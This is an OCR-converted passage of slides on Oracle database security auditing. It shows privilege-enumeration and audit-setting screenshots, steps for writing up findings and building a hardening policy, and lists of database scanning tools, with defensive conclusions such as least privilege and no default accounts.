- Do not use default accounts
- Do not use default roles including DBA
- Do not use default passwords

# Test Users Privileges (SCOTT)

### 👶 Oracle SQL\*Plus - 🗆 🗵 File Edit Search Options Help find all privs: Release 1.0.7.0.0 - Production on Sat Nov 10 10:37:41 2007 Copuright (c) 2004 PeteFinnigan.com Limited. All rights reserved. NAME OF USER TO CHECK [ORCL]: SCOTT Derive the list of OUTPUT METHOD Screen/File [S]: S FILE NAME FOR OUTPUT [priv.lst]: users from the OUTPUT DIRECTORY [DIRECTORY or file (/tmp)]: enumeration stage User => SCOTT has been granted the following privileges ROLE => APP ROLE which contains => ROLE => MAN ROLE which contains => SYS PRIV => EXECUTE ANY PROCEDURE grantable => NO SYS PRIV => ALTER USER grantable => NO SYS PRIV => SELECT ANY TABLE grantable => NO TABLE PRIV => SELECT object => SYS.DBA USERS grantable => NO ROLE => CONNECT which contains => SYS PRIV => CREATE SESSION grantable => NO ROLE => RESOURCE which contains => SYS PRIV => CREATE CLUSTER grantable => NO SYS PRIV => CREATE INDEXTYPE grantable => NO SYS PRIV => CREATE OPERATOR grantable => NO SYS PRIV => CREATE PROCEDURE grantable => NO SYS PRIV => CREATE SEQUENCE grantable => NO SYS PRIV => CREATE TABLE grantable => NO SYS PRIV => CREATE TRIGGER grantable => NO SYS PRIV => CREATE TYPE grantable => NO SYS PRIV => UNLIMITED TABLESPACE grantable => NO Demo PL/SQL procedure successfully completed. For updates please visit http://www.petefinniqan.com/tools.htm SQL>



### Access To Key Data (DBA\_USERS)

### Oracle SQL\*Plus \_ 8 × File Edit Search Options Help ILE NAME FOR OUTPUT [priv.lst]: DUTPUT DIRECTORY [DIRECTORY or file (/tmp)]: EXCLUDE CERTAIN USERS [N]: JSER TO SKIP [TEST%]: Checking object => SYS.DBA USERS Dbject type is => VIEW (TAB) Privilege => SELECT is granted to => Role => APP ROLE (ADM = NO) which is granted to => User => SCOTT (ADM = NO) User => SYSTEM (ADM = YES) User => CTXSYS (ADM = NO) Role => SELECT CATALOG ROLE (ADM = NO) which is granted to => Role => OLAP USER (ADM = NO) which is granted to => User => SYS (ADM = YES) Role => DBA (ADM = YES) which is granted to => User => SYS (ADM = YES) User => SYSMAN (ADM = NO) User => SYSTEM (ADM = YES) User => TESTUSER (ADM = NO) Role => IMP\_FULL\_DATABASE (ADM = NO) which is granted to => User => $\overline{SYS}$ (ADM = YES) Role => DBA (ADM = NO) which is granted to => User => SYS (ADM = YES) User => SYSMAN (ADM = NO) User => SYSTEM (ADM = YES) User => TESTUSER (ADM = NO) Role => OLAP DBA (ADM = NO) which is granted to => Role => DBA (ADM = NO) which is granted to => User => SYS (ADM = YES) User => SYSMAN (ADM = NO) User => SYSTEM (ADM = YES) User => TESTUSER (ADM = NO) User => OLAPSYS (ADM = NO) User => SYS (ADM = YES) User => SH (ADM = NO) Demo Role => EXP FULL DATABASE (ADM = NO) which is granted to => Role => DBA (ADM = NO) which is granted to => User => SYS (ADM = YES) User => SYSMAN (ADM = NO) User => SYSTEM (ADM = YES) User => TESTUSER (ADM = NO) User => SYS (ADM = YES) User => SYS (ADM = YES) User => IX (ADM = NO)



## Audit Checks

| 🛃 Oracle SQL*Plus                                        |                   |                                    | -O× |
|----------------------------------------------------------|-------------------|------------------------------------|-----|
| File Edit Search Options Help<br>SQL> show parameter aud |                   |                                    |     |
|                                                          |                   |                                    |     |
| NAME                                                     | ТҮРЕ              | VALUE                              |     |
| audit_file_dest                                          | string            |                                    |     |
| audit_sys_operations<br>audit trail                      | boolean<br>strinq | FALSE<br>NONE                      |     |
| SQL> select count(*) from sys.aud\$;                     | Sering            |                                    |     |
| COUNT(*)                                                 |                   |                                    |     |
|                                                          | -                 |                                    |     |
| 0                                                        |                   | Unfortunately this view is common! |     |
| 1 row selected.                                          |                   |                                    |     |
| SQL> select count(*) from sys.fga_lo                     | g\$;              |                                    |     |
| COUNT(*)                                                 |                   |                                    |     |
| <br>0                                                    |                   |                                    |     |
| 1 row selected.                                          |                   |                                    |     |
| sql>                                                     |                   |                                    |     |
|                                                          |                   |                                    |     |
|                                                          |                   |                                    |     |
|                                                          |                   |                                    |     |
|                                                          |                   |                                    |     |
|                                                          |                   |                                    |     |
|                                                          |                   |                                    |     |
|                                                          |                   |                                    | -   |
|                                                          |                   |                                    |     |
|                                                          |                   |                                    |     |

# Stage 3 - What To Do Next?

- Write up the audit formally
- Prioritise the findings Severity 1 3?
- Use internal procedures as a guide
- Other platforms can help (e.g. use your OS experience if you have it)
- Assess risk
- This is the hardest part of the audit process

# Next Step - Create A Policy

- Perform an Oracle database audit
- Define what the key/critical issues are
- Determine / decide what to fix
- Include best practice
- Work on a top 20 basis and cycle (This is effective for new hardening)
- Create a baseline standard
  - A document
  - Scripts maybe for BMC
  - Commercial tool such as AppDetective

# Automate Scanning Tools

- Commercial
  - AppDetective -<u>http://www.appsecinc.com/products/appdetective/</u>
  - NGS Squirrel <u>http://www.ngssoftware.com/products/database-security/ngs-squirrel-oracle.php</u>
  - AuditPro <u>http://www.niiconsulting.com/products/auditpro.html</u>
  - IPLocks <u>http://www.iplocks.com/products/vulnerability\_assessment.html</u>

### • Free

- CIS benchmark <u>http://www.cisecurity.org/bench\_oracle.html</u>
- Scuba from Imperva <u>http://www.imperva.com/scuba/</u>
- RoraScanner <u>http://rorascanner.rubyforge.org/</u>
- OScanner <u>http://www.cqure.net/wp/?page\_id=3</u>
- Inguma http://sourceforge.net/projects/inguma

|           | w.imperva.c        | com/applica   | tion de        | fense_center/scuba |
|-----------|--------------------|---------------|----------------|--------------------|
|           |                    |               |                |                    |
|           |                    |               |                |                    |
| SCUBA - L | ightweight DB As   | sessment      |                |                    |
|           | ICATIO<br>SE CENTE | SCUBA Ver     | rsion 1.4      |                    |
|           |                    |               |                |                    |
| DB Config | Test Config        | Output Config | About          | License            |
|           | Test Config        | Output Config | About          | License            |
| DB Type:  |                    | Output Config | About<br>Port: | License            |
| DB Type:  | Dracle 👻           | Output Config |                |                    |
| DB Type:  | Dracle             |               |                |                    |
| DB Type:  | Dracle             |               | Port:          |                    |

29/09/2008

# **CIS Benchmark**

| 🌺 The Center for Internet Security - Scoring Tool |                               |          |                      |      |  |
|---------------------------------------------------|-------------------------------|----------|----------------------|------|--|
| <u>File Scoring Reporting Benchmarks H</u> elp    |                               |          |                      |      |  |
| Score Level 1                                     |                               |          |                      |      |  |
| Scoring                                           |                               |          | Host Files           | 3.97 |  |
| SID:                                              | ora92                         | <b>T</b> | Database Access      | 4.91 |  |
|                                                   |                               |          | Policy and Procedure | 0.81 |  |
| Oracle User:                                      | SYSTEM                        | _        | Total                | 3.20 |  |
|                                                   | Password:                     |          | Level 2              |      |  |
| Owner Username:                                   | Owner Username: Administrator |          | Host Files           | 2.14 |  |
| DBA Group:                                        | ORA_DBA                       | _        |                      |      |  |
| Options                                           |                               |          | Database Access      | 1.00 |  |
|                                                   |                               |          | Policy and Procedure | 2.56 |  |
|                                                   |                               |          | Total                | 1.91 |  |
| OAS Native Security                               |                               |          | Appendix A           |      |  |
|                                                   |                               |          | Additional Settings  | 0.00 |  |
| 100% complete (269                                | 3/269)                        |          |                      |      |  |

### Conclusions

- We didn't mention CPU's Apply them they are only part of the problem
- Think like a hacker
- Get the basics right first -
  - Reduce the version / installed product to that necessary
  - Reduce the users / schemas
  - Reduce and design privileges to least privilege principal
  - Lock down basic configurations
  - Audit
  - Clean up
- Use a top 10 approach in fixing, it works!



29/09/2008

